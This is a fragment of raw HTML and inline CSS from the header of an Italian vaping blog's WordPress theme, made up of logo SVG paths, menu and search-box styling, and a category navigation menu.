		<path d="M145.1,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7c0.3-0.2,0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L145.1,41.6L145.1,41.6z
			 M141.5,39.4c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.2,0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9c-0.1-0.3-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C141.4,38.9,141.5,39.1,141.5,39.4z"
			/>
		<path d="M155,36.4v-0.9h1v-0.9c0-0.5,0.1-0.9,0.4-1.1c0.3-0.3,0.7-0.4,1.3-0.4c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0.1v0.9
			c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0.1c-0.1,0.1-0.2,0.3-0.2,0.5v0.8h1.2v0.9h-1.2v5.2h-1v-5.2L155,36.4
			L155,36.4z"/>
		<path d="M162.5,33.2v8.4h-1v-8.4H162.5z"/>
		<path d="M171.8,41.6c-0.2,0.1-0.4,0.2-0.7,0.2s-0.5-0.1-0.6-0.2c-0.2-0.1-0.2-0.4-0.2-0.7c-0.3,0.3-0.6,0.6-1,0.7
			c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.5,0-0.8-0.1s-0.5-0.2-0.6-0.3c-0.2-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.2-0.5-0.2-0.8
			s0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.4,0.5-0.5s0.4-0.2,0.7-0.3c0.2-0.1,0.5-0.1,0.8-0.2c0.3-0.1,0.5-0.1,0.8-0.1
			c0.2,0,0.5-0.1,0.7-0.1s0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.2,0.2-0.4s0-0.4-0.1-0.5s-0.2-0.2-0.3-0.3s-0.3-0.1-0.4-0.1s-0.3,0-0.5,0
			c-0.4,0-0.8,0.1-1.1,0.2c-0.3,0.2-0.4,0.5-0.5,0.9h-1c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.6-0.1,1-0.1c0.3,0,0.5,0,0.8,0.1s0.5,0.1,0.7,0.2c0.2,0.1,0.4,0.3,0.5,0.5s0.2,0.5,0.2,0.9v3.1c0,0.2,0,0.4,0,0.5
			s0.1,0.2,0.3,0.2c0.1,0,0.2,0,0.3,0L171.8,41.6L171.8,41.6z M170.2,38.4c-0.1,0.1-0.3,0.2-0.5,0.2s-0.4,0.1-0.6,0.1
			s-0.4,0.1-0.7,0.1s-0.4,0.1-0.6,0.2s-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.6c0,0.2,0,0.3,0.1,0.4s0.2,0.2,0.3,0.3
			s0.2,0.1,0.4,0.2c0.1,0,0.3,0,0.4,0c0.3,0,0.6,0,0.8-0.1s0.4-0.2,0.6-0.3c0.1-0.1,0.3-0.3,0.3-0.4c0.1-0.2,0.1-0.3,0.1-0.5
			L170.2,38.4L170.2,38.4z"/>
		<path d="M176.8,41.6l-2.3-6.1h1.1l1.7,5.1l0,0l1.7-5.1h1l-2.2,6.1H176.8z"/>
		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 .vc_column-inner > .wpb_wrapper,
				.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_57{
                    display: inline-block;
                }.tdi_57 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #172842;
                }.tdi_57 .tdb-menu > li .tdb-menu-sep,
                .tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 22px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_57 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #172842;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:16px !important;line-height:56px !important;font-weight:800 !important;text-transform:none !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_57 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{
                    color: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_57 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .tdb-menu-items-dropdown  .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #172842;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:14px !important;font-weight:800 !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 1680px !important;
                }.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 8px 20px 0px rgba(22,35,58,0.1);
				}@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.1);
				}@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_57 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_57 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_57 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_57 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 17px;
                }.tdi_57 .tdb-menu > li > a,
                .tdi_57 .td-subcat-more,
                .tdi_57 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:45px !important;font-weight:800 !important;text-transform:none !important;
                }.tdi_57 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_57 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul,
                .tdi_57 .td-pulldown-filter-list,
                .tdi_57 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_57 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:800 !important;
                }.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_57 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }@media (max-width: 1018px) {
                    .tdi_57 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_57 .tdb-menu > li.current-menu-item > a,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a,
				.tdi_57 .tdb-menu > li:hover > a,
				.tdi_57 .tdb-menu > li.tdb-hover > a,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #04bfbf;
				}.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #04bfbf;
				}.tdi_57 .tdb-menu > li.current-menu-item > a:after,
				.tdi_57 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_57 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_57 .tdb-menu > li:hover > a:after,
				.tdi_57 .tdb-menu > li.tdb-hover > a:after,
				.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 50px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 .tdb-menu > li > a:after,
				.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				}
}
</style>
<style>
.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #e2687e;
				}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #e2687e;
				
					fill: #e2687e;
				}.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_57 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #e2687e;
				}
</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></div><ul id="menu-td-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-298"><a href="https://www.svapo.blog/category/consigli/"><div class="tdb-menu-item-text">Consigli</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-300"><a href="https://www.svapo.blog/category/regole/"><div class="tdb-menu-item-text">Regole</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-301"><a href="https://www.svapo.blog/category/salute/"><div class="tdb-menu-item-text">Salute</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-302"><a href="https://www.svapo.blog/category/liquidi-e-stick/"><div class="tdb-menu-item-text">Liquidi e Stick</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-303"><a href="https://www.svapo.blog/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-755"><a href="https://www.svapo.blog/glossario/"><div class="tdb-menu-item-text">Glossario</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:24px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_60 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #172842;
                }.tdi_60 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_60 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_60{
                    display: inline-block;
                }.tdi_60 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 6px;
                
                    font-family:Montserrat !important;font-size:16px !important;font-weight:800 !important;
                }.tdi_60 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_60 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 900px;
                }.tdi_60 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_60 .tdb-drop-down-search-inner,
                .tdi_60 .tdb-search-form,
                .tdi_60 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_60 .tdb-head-search-form-input,
                .tdi_60 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_60 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_60 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_60 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #04bfbf;
                
                    text-transform:uppercase !important;
                }.tdi_60 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_60 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:14px !important;font-style:normal !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_60 .tdb-head-search-btn svg,
                .tdi_60 .tdb-head-search-btn svg *{
                    fill: #172842;
                }.tdi_60 .tdb-head-search-btn:hover i{
                    color: #04bfbf;
                }.tdi_60 .tdb-head-search-btn:hover svg,
                .tdi_60 .tdb-head-search-btn:hover svg *{
                    fill: #04bfbf;
                }.tdi_60 .tdb-head-search-btn .tdb-search-txt{
                    color: #172842;
                }.tdi_60 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #04bfbf;
                }.tdi_60 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_60 .tdb-head-search-form-input{
                    color: #172842;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #172842;
                }.tdi_60 .tdb-head-search-placeholder{
                    color: #bcccd6;
                
                    font-family:Montserrat !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_60 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_60 .tdb-head-search-form-btn:hover{
                    background-color: #172842;
                }.tdi_60 .result-msg,
                .tdi_60 .result-msg a{
                    color: #172842;
                }.tdi_60 .result-msg a:hover{
                    color: #e2687e;
                }.tdi_60 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_60 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_60 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_60 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_60 .entry-thumb{
					background-position: center 30%;
				}.tdi_60 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_60 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_60 .td-image-container,
				.ie11 .tdi_60 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_60 .td-module-meta-info,
				.ie11 .tdi_60 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_60 .td-post-vid-time{
					display: block;
				}.tdi_60 .td-module-meta-info{
					padding: 25px 20px;
				
					border-color: #eaeaea;
				
				    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
				}.tdi_60 .entry-title{
					margin: 15px 0 0;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_60 .td-excerpt{
					margin: 15px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #90a0af;
				
					font-family:Volkhov !important;font-size:13px !important;line-height:1.6 !important;
				}.tdi_60 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #90a0af;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_60 .td-read-more{
					display: none;
				}.tdi_60 .td-author-date{
					display: none;
				}.tdi_60 .td-post-author-name{
					display: none;
				}.tdi_60 .td-post-date,
				.tdi_60 .td-post-author-name span{
					display: none;
				
					color: #90a0af;
				}.tdi_60 .entry-review-stars{
					display: none;
				}.tdi_60 .td-icon-star,
                .tdi_60 .td-icon-star-empty,
                .tdi_60 .td-icon-star-half{
					font-size: 15px;
				}.tdi_60 .td-module-comments{
					display: none;
				}.tdi_60 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_60 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #e2687e;
				}.tdi_60 .td-module-title a{
					color: #172842;
				}.td-theme-wrap .tdi_60 .td_module_wrap:hover .td-module-title a,
				.tdi_60 .tdb-aj-cur-element .entry-title a{
					color: #e2687e !important;
				}.tdi_60 .td-post-author-name a{
					color: #90a0af;
				}.tdi_60 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .td-post-author-name,
				.tdi_60 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_60 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
